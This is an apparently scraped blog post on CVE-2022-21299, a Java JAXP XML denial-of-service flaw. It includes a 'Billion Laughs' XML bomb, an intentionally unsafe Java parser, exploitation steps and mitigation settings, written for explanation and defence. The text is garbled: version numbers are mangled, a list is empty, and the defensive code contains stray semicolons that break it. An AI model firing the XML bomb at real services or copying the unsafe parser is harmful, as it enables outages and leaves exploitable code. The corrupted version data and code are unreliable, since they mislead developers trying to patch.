---
Overview

In January 2022, Oracle disclosed CVE-2022-21299, a security vulnerability in the JAXP (Java API for XML Processing) component affecting Oracle Java SE (versions 7u321, 8u311, 11..13, 17.01) and Oracle GraalVM Enterprise Edition (20.3.4, 21.3.). This is a _partial denial-of-service (DoS)_ risk that can be triggered remotely by unauthenticated attackers, using data or code from untrusted sources such as the Internet, APIs, or web services.
This post provides a clear overview, code example, and practical details on how attackers can exploit this flaw. For reference, you can find the Oracle Security Alert and NVD entry.
What is CVE-2022-21299?
CVE-2022-21299 affects applications that use Java’s JAXP module for parsing XML. The problem: if the application loads and parses XML content from untrusted sources, an attacker can craft specific XML data to consume excessive resources, causing the target application or service to slow down or become temporarily unavailable (a partial denial of service).
The vulnerability is _“easily exploitable”_ and can be triggered over the network, even without authentication. This especially impacts Java Web Start apps or Java applets running untrusted code expected to be safe in the “Java sandbox.”
CVSS 3.1 base score: 5.3 (Medium)
- AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:L (No user interaction, low complexity)
Who Is at Risk?
- Developers or organizations using the affected Oracle Java SE or GraalVM Enterprise versions, especially when:
Technical Details
This bug is in the JAXP parser’s handling of crafted XML input. By exploiting certain features (like entity expansion), attackers can force the parser to use excessive CPU and memory, resulting in slowdowns or errors.
Example Attack: "Billion Laughs" XML Bomb
A classic attack using XML is the “Billion Laughs” bomb, which abuses XML entities recursion to rapidly increase memory usage.
Malicious XML Sample
<?xml version="1."?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
]>
<lolz>&lol3;</lolz>
If an application is using vulnerable JAXP components and parses this untrusted XML, the parser will try to expand those entities, allocating massive amounts of memory and potentially crashing or stalling the process.
Here’s a simple Java code that is *vulnerable* to the attack when parsing untrusted XML
import javax.xml.parsers.DocumentBuilderFactory;
import javax.xml.parsers.DocumentBuilder;
import org.w3c.dom.Document;
import java.io.File;
public class VulnerableXMLParser {
public static void main(String[] args) throws Exception {
File file = new File("billion_laughs.xml");
DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
// Unsafe: Not disabling external entity expansion!
DocumentBuilder db = dbf.newDocumentBuilder();
Document doc = db.parse(file);
System.out.println("Parsed: " + doc.getDocumentElement().getTextContent());
}
}
If you save the XML above to billion_laughs.xml and run this code with a vulnerable Java version, the process will consume lots of CPU and RAM, and might hang or crash.
Exploit Details
- Setup: Attacker tricks an application into loading attacker-supplied XML (uploaded files, API requests, etc.)
- Execution: Application calls JAXP APIs (as above) without safe settings (such as disabling entity expansion).
Effect: The service’s memory or CPU are exhausted by recursive entity expansion.
- Result: New requests may be delayed or dropped (availability impacted). In cloud environments, instances may be restarted or rate-limited.
Java SE 17.01 ➔ Update to 17..2 or later
- GraalVM EE 20.3.4/21.3. ➔ Update to latest available from Oracle
- Oracle CPU Jan 2022
- GraalVM Downloads
Code defensively by disallowing entity expansion in JAXP parsing, like so
DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
// This disables DTDs (External Entities)
dbf.setFeature("http://apache.org/xml/features/disallow-doctype-decl";, true);
dbf.setFeature("http://xml.org/sax/features/external-general-entities";, false);
dbf.setFeature("http://xml.org/sax/features/external-parameter-entities";, false);
dbf.setXIncludeAware(false);
dbf.setExpandEntityReferences(false);
// Safe builder
DocumentBuilder db = dbf.newDocumentBuilder();
More Resources & References
- NVD CVE-2022-21299 Detail
- Oracle CPU January 2022 Advisory
- JAXP Secure Processing
- Billion Laughs Attack - OWASP_Processing)
Takeaways
- CVE-2022-21299 is a denial-of-service risk in Java’s XML processing, easily triggered over the network on outdated Java SE and GraalVM EE versions.
- Upgrade to a patched Java/GraalVM release immediately if you process untrusted XML.
Always use secure XML parsing settings to defend against similar attacks, even on patched systems.
Patch, defend, and always treat input from the network as hostile—especially when XML is involved!
*This post is an original, exclusive explanation distilled from official vendor advisories, NVD content, and hands-on demonstrations. For questions, please refer to the official Oracle resources or contact your Java vendor.*
Timeline
Published on: 01/19/2022 12:15:00 UTC
Last modified on: 05/13/2022 14:59:00 UTC